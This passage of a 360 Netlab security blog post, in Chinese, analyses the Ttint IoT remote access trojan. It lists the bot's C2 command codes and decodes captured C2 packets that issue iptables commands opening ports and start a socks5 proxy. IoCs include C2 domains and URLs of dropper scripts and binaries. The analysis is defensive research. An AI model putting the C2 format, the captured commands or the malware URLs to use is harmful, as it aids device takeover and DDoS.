<p>Ttint Bot支持22种C2指令，其中复用了Mirai的10种DDoS指令，自己实现了12种C2指令。</p>
<table>
<thead>
<tr>
<th>指令码</th>
<th>功能</th>
</tr>
</thead>
<tbody>
<tr>
<td>0</td>
<td>attack_udp_generic</td>
</tr>
<tr>
<td>1</td>
<td>attack_udp_vse</td>
</tr>
<tr>
<td>2</td>
<td>attack_udp_dns</td>
</tr>
<tr>
<td>9</td>
<td>attack_udp_plain</td>
</tr>
<tr>
<td>3</td>
<td>attack_tcp_flag</td>
</tr>
<tr>
<td>4</td>
<td>attack_tcp_pack</td>
</tr>
<tr>
<td>5</td>
<td>attack_tcp_xmas</td>
</tr>
<tr>
<td>6</td>
<td>attack_grep_ip</td>
</tr>
<tr>
<td>7</td>
<td>attack_grep_eth</td>
</tr>
<tr>
<td>10</td>
<td>attack_app_http</td>
</tr>
<tr>
<td>12</td>
<td>运行nc程序</td>
</tr>
<tr>
<td>13</td>
<td>运行ls程序</td>
</tr>
<tr>
<td>15</td>
<td>执行自定义系统命令</td>
</tr>
<tr>
<td>16</td>
<td>篡改路由器DNS</td>
</tr>
<tr>
<td>18</td>
<td>获取设备信息</td>
</tr>
<tr>
<td>14</td>
<td>设置iptables</td>
</tr>
<tr>
<td>11</td>
<td>运行ifconfig命令</td>
</tr>
<tr>
<td>17</td>
<td>结束自身进程</td>
</tr>
<tr>
<td>19</td>
<td>开启socks5代理</td>
</tr>
<tr>
<td>20</td>
<td>关闭socks5代理</td>
</tr>
<tr>
<td>21</td>
<td>自升级</td>
</tr>
<tr>
<td>22</td>
<td>开启反向shell</td>
</tr>
</tbody>
</table>
<h6 id="c2">C2 指令格式分析</h6>
<p>我们监控到C2向Bot发送了以下指令</p>
<pre><code>00000000: 00 55 00 00 00 0A 0F 01  00 00 00 00 20 02 1A 13  .U.......... ...
00000010: 70 70 2D 6C 4F 76 32 78  39 6E 31 33 58 73 5A 30  pp-lOv2x9n13XsZ0
00000020: 77 76 44 1B 30 69 70 74  61 62 6C 65 73 20 2D 44  wvD.0iptables -D
00000030: 20 49 4E 50 55 54 20 2D  70 20 74 63 70 20 2D 2D   INPUT -p tcp --
00000040: 64 70 6F 72 74 20 35 32  36 38 35 20 2D 6A 20 41  dport 52685 -j A
00000050: 43 43 45 50 54                                    CCEPT
</code></pre>
<p>以下是C2指令格式解析</p>
<pre><code>00 55   ---- 	msg length
0F	----	cmd id, here is &quot;run system cmd&quot;
02	---- 	option number
1A	----	option type, here is &quot;attack id&quot;
13	----	option length, length of &quot;pp-lOv2x9n13XsZ0wvD&quot; = 0x13
1B	----	option type, here is &quot;attack cmd buf&quot;
30	----	option length
</code></pre>
<p>一般来说Ttint会通过多个自定义的功能组合在一起实现具体的攻击目的。</p>
<p>以我们在实际中捕获的2条相邻指令为例，按照上文的C2指令格式可知，下面的指令是要执行系统命令，具体的系统命令为<br>
<code>iptables -I INPUT -p tcp --dport 51599 -j ACCEPT</code>,即允许访问受影响设备的51599端口。</p>
<pre><code>00000000: 82 55 00 55 00 00 00 0A  0F 01 00 00 00 00 20 02  .U.U.......... .
00000010: 1A 13 70 70 2D 51 77 76  73 59 59 45 45 4D 70 36  ..pp-QwvsYYEEMp6
00000020: 77 49 31 62 43 1B 30 69  70 74 61 62 6C 65 73 20  wI1bC.0iptables 
00000030: 2D 49 20 49 4E 50 55 54  20 2D 70 20 74 63 70 20  -I INPUT -p tcp 
00000040: 2D 2D 64 70 6F 72 74 20  35 31 35 39 39 20 2D 6A  --dport 51599 -j
00000050: 20 41 43 43 45 50 54                               ACCEPT
</code></pre>
<p>下面的指令，是要在要受影响设备的51599端口上开启Socket5代理功能。</p>
<pre><code>00000000: 82 3C 00 3C 00 00 00 0A  13 01 00 00 00 00 20 04  .&lt;.&lt;.......... .
00000010: 1C 05 35 31 35 39 39 1D  06 61 6D 68 78 65 66 1E  ..51599..amhxef.
00000020: 08 64 40 61 59 79 31 39  52 1A 13 70 70 2D 30 58  .d@aYy19R..pp-0X
00000030: 74 79 73 61 33 79 58 4D  51 59 6E 6C 41 72        tysa3yXMQYnlAr
</code></pre>
<p>俩个功能的组合，保证了Socket5代理的正常使用。</p>
<h3 id>处置建议</h3>
<p>我们建议Tenda路由器用户及时检查并更新固件系统。<br>
我们建议读者对相关IP和URL进行监控和封锁。</p>
<h3 id>联系我们</h3>
<p>感兴趣的读者，可以在 <a href="https://twitter.com/360Netlab?ref=blog.netlab.360.com"><strong>twitter</strong></a> 或者通过邮件<strong>netlab[at]360.cn</strong>联系我们。</p>
<h3 id="ioc">IoC</h3>
<p>IP:</p>
<pre><code>34.92.85.21         	Hong Kong           	ASN15169            	GOOGLE
34.92.139.186       	Hong Kong           	ASN15169            	GOOGLE              
43.249.29.56        	Hong Kong           	ASN133115           	HK Kwaifong Group Limited
45.249.92.60        	Hong Kong             	ASN133115           	HK Kwaifong Group Limited
45.249.92.72        	Hong Kong              	ASN133115           	HK Kwaifong Group Limited
103.60.220.48       	Hong Kong           	ASN133115           	HK Kwaifong Group Limited
103.108.142.92      	Hong Kong           	ASN133115           	HK Kwaifong Group Limited
103.243.183.248     	Hong Kong           	ASN133115           	HK Kwaifong Group Limited
</code></pre>
<p>C2:</p>
<pre><code>cnc.notepod2.com:23231
back.notepod2.com:80
q9uvveypiB.notepod2.com:443
</code></pre>
<p>Update Server:</p>
<pre><code>uhyg8v.notepod2.com:5001
</code></pre>
<p>URL:</p>
<pre><code>http://45.112.205.60/td.sh
http://45.112.205.60/ttint.i686
http://45.112.205.60/ttint.arm5el
http://45.112.205.60/ttint.mipsel
http://34.92.139.186:5001/bot/get.sh
http://34.92.139.186:5001/bot/ttint.mipsel
http://34.92.139.186:5001/bot/ttint.x86_64
</code></pre>
<p>MD5:</p>
<pre><code>3e6a16bcf7a9e9e0be25ae28551150f5
4ee942a0153ed74eb9a98f7ad321ec97
6bff8b6fd606e795385b84437d1e1e0a
733f71eb6cfca905e8904d0fb785fb43
a89cefdf71f2fced35fba8612ad07174
c5cb2b438ba6d809f1f71c776376d293
cfc0f745941ce1ec024cb86b1fd244f3
73ffd45ab46415b41831faee138f306e
</code></pre>
<!--kg-card-end: markdown-->
      </section>



      <div id="disqus_thread" class="disqus-comments gh-canvas"></div>
      <script>
        var disqus_config = function () {
          this.page.url = "https://blog.netlab.360.com/ttint-an-iot-rat-uses-two-0-days-to-spread/";
          this.page.identifier = "ghost-5f59dc1d7646030007b2889a"
        };
        (function () {
          var d = document, s = d.createElement('script');
          s.src = 'https://blog-netlab-360.disqus.com/embed.js';
          s.setAttribute('data-timestamp', +new Date());
          (d.head || d.body).appendChild(s);
        })();
      </script>
    </article>

  </main>


    <aside class="read-more-wrap outer">
      <div class="inner">
        <div class="read-more-feed">
            <article class="read-more-card" 
                  style="background-image: url(/content/images/2019/02/astronomy-constellation-dark-998641-4.jpg)" 
              >
              <header class="read-more-card-header">
                <small class="read-more-card-header-sitetitle">&mdash; 360 Netlab Blog - Network Security Research Lab at 360 &mdash;</small>
                <h3 class="read-more-card-header-title"><a href="/tag/0-day/">0-day</a></h3>
              </header>
              <div class="read-more-divider"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 14.5s2 3 5 3 5.5-2.463 5.5-5.5S21 6.5 18 6.5c-5 0-7 11-12 11C2.962 17.5.5 15.037.5 12S3 6.5 6 6.5s4.5 3.5 4.5 3.5"/></svg>
</div>
              <div class="read-more-card-content">
                <ul>
                  <li><a href="/warning-ewdoor-botnet-is-attacking-att-customers_cn/">EwDoor僵尸网络，正在攻击美国AT&amp;T用户</a></li>
                  <li><a href="/warning-ewdoor-botnet-is-attacking-att-customers/">EwDoor Botnet Is Attacking AT&amp;T Customers</a></li>
                  <li><a href="/pinkbot/">一个藏在我们身边的巨型僵尸网络 Pink</a></li>
                </ul>
              </div>
              <footer class="read-more-card-footer">
                <a href="/tag/0-day/">See all 22 posts →</a>
              </footer>
            </article>

          
<article class="post-card post tag-0-day tag-en tag-tenda tag-iot-rat tag-router tag-ttint tag-websocket-over-tls tag-honeypot tag-import-2022-11-30-11-16 no-image">


  <div class="post-card-content">

    <a class="post-card-content-link" href="/ttint-an-iot-remote-control-trojan-spread-through-2-0-day-vulnerabilities/">
      <header class="post-card-header">
        <div class="post-card-tags">
          <span class="post-card-primary-tag">0-day</span>
        </div>
        <h2 class="post-card-title">
          Ttint: An IoT Remote Access Trojan spread through 2 0-day vulnerabilities
        </h2>
      </header>
      <div class="post-card-excerpt">Author: Lingming Tu, Yanlong Ma, Genshen Ye



Background introduction


Starting from November 2019, 360Netlab Anglerfish system have successively monitored attacker using two Tenda router 0-day vulnerabilities to spread a Remote Access Trojan (RAT) based on Mirai code.


The conventional Mirai variants normally focus on DDoS, but this variant is different.</div>
    </a>

    <footer class="post-card-meta">
      <ul class="author-list">
        <li class="author-list-item">
          <div class="author-name-tooltip">
            Alex.Turing
          </div>

          <a href="/author/alex/" class="static-avatar">
            <img class="author-profile-image" src="/content/images/2019/06/turing.PNG" alt="Alex.Turing" />
          </a>
        </li>
        <li class="author-list-item">
          <div class="author-name-tooltip">
            Genshen Ye
          </div>

          <a href="/author/yegenshen/" class="static-avatar">
            <img class="author-profile-image" src="/content/images/2017/10/1662072805.jpg" alt="Genshen Ye" />
          </a>
        </li>
      </ul>
      <time class="post-card-meta-date" datetime=" 2020-10-01">Oct 1, 2020</time>
      <span class="post-card-meta-length">10 min read</span>
    </footer>

  </div>

</article>
          
<article class="post-card post tag-botnet tag-en tag-rat tag-chacha20 tag-import-2022-11-30-11-16 no-image">


  <div class="post-card-content">

    <a class="post-card-content-link" href="/ghost-in-action-the-specter-botnet/">
      <header class="post-card-header">
        <div class="post-card-tags">
          <span class="post-card-primary-tag">Botnet</span>
        </div>
        <h2 class="post-card-title">
          Ghost in action: the Specter botnet
        </h2>
      </header>
      <div class="post-card-excerpt">Background


On August 20, 2020, 360Netlab Threat Detect System captured a suspicious ELF file (22523419f0404d628d02876e69458fbe.css)with 0 VT detection.


When we took a close look, we see a new botnet that targets AVTECH IP Camera / NVR / DVR devices, and it has flexible configuration, highly modular / plugin, and uses TLS,</div>
    </a>

    <footer class="post-card-meta">
      <ul class="author-list">
        <li class="author-list-item">
          <div class="author-name-tooltip">
            Alex.Turing
          </div>

          <a href="/author/alex/" class="static-avatar">
            <img class="author-profile-image" src="/content/images/2019/06/turing.PNG" alt="Alex.Turing" />
          </a>
        </li>
        <li class="author-list-item">
          <div class="author-name-tooltip">
            Hui Wang
          </div>

          <a href="/author/huiwang/" class="static-avatar">
            <img class="author-profile-image" src="/content/images/2017/05/WechatIMG1.jpeg" alt="Hui Wang" />
          </a>
        </li>
      </ul>
      <time class="post-card-meta-date" datetime=" 2020-09-25">Sep 25, 2020</time>
      <span class="post-card-meta-length">9 min read</span>
    </footer>

  </div>

</article>
        </div>
      </div>
    </aside>



    </div>

    <footer class="site-footer outer">
        <div class="inner">
            <section class="copyright"><a href="https://blog.netlab.360.com">360 Netlab Blog - Network Security Research Lab at 360</a> &copy; 2025</section>
            <div><a href="https://ghost.org/" target="_blank" rel="noopener">Powered by Ghost</a></div>
        </div>
    </footer>

</div>


<script
    src="https://code.jquery.com/jquery-3.5.1.min.js"
    integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0="
    crossorigin="anonymous">
</script>
<script src="/assets/built/casper.js?v=2cbc1d8e23"></script>
<script>
$(document).ready(function () {
    // Mobile Menu Trigger
    $('.gh-burger').click(function () {
        $('body').toggleClass('gh-head-open');
    });
    // FitVids - Makes video embeds responsive
    $(".gh-content").fitVids();

    // floating-header
    // Start fitVids
      var $postContent = $(".gh-content");
      $postContent.fitVids();
      // End fitVids

      var progressBar = document.querySelector('#reading-progress');
      var header = document.querySelector('.floating-header');
      var title = document.querySelector('.article-title');

      var lastScrollY = window.scrollY;
      var lastWindowHeight = window.innerHeight;
      var lastDocumentHeight = $(document).height();
      var ticking = false;

      function onScroll() {
        lastScrollY = window.scrollY;
        requestTick();
      }

      function onResize() {
        lastWindowHeight = window.innerHeight;
        lastDocumentHeight = $(document).height();
        requestTick();
      }

      function requestTick() {
        if (!ticking) {
          requestAnimationFrame(update);
        }
        ticking = true;
      }

      function update() {
        var trigger = title.getBoundingClientRect().top + window.scrollY;
        var triggerOffset = title.offsetHeight + 35;
        var progressMax = lastDocumentHeight - lastWindowHeight;

        // show/hide floating header
        if (lastScrollY >= trigger + triggerOffset) {
          header.classList.add('floating-active');
        } else {
          header.classList.remove('floating-active');
        }

        progressBar.setAttribute('max', progressMax);
        progressBar.setAttribute('value', lastScrollY);

        ticking = false;
      }

      window.addEventListener('scroll', onScroll, { passive: true });
      window.addEventListener('resize', onResize, false);

      update();
});
</script>



</body>
</html>
